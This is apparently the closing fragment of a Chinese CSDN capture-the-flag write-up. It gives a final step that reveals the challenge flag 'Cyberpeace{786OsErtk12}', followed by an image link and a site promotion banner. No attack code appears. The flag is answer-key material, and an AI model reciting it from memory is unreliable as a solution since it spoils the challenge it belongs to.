4、得到flag: Cyberpeace{786OsErtk12}



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖